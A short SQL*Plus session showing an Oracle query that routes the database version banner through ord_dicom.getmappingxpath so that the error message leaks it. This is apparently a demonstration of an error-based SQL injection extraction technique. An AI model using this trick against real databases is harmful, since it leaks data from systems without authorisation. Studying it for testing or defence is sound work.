 SQL> select ordsys.ord_dicom.getmappingxpath((select banner from v$version where banner like 'Oracle%'),1,1) from dual;
select ordsys.ord_dicom.getmappingxpath((select banner from v$version where banner like 'Oracle%'),1,1) from dual
*
ERROR at line 1:
ORA-53044: invalid tag: ORACLE DATABASE 11G ENTERPRISE EDITION RELEASE
11.2.0.1.0 - 64BIT PRODUCTION
ORA-06512: at "ORDSYS.ORDERROR", line 5
ORA-06512: at "ORDSYS.ORD_DICOM_ADMIN_PRV", line 1393
ORA-06512: at "ORDSYS.ORD_DICOM_ADMIN_PRV", line 478
ORA-06512: at "ORDSYS.ORD_DICOM_ADMIN_PRV", line 8003
ORA-06512: at "ORDSYS.ORD_DICOM", line 756
ORA-06512: at line 1
SQL>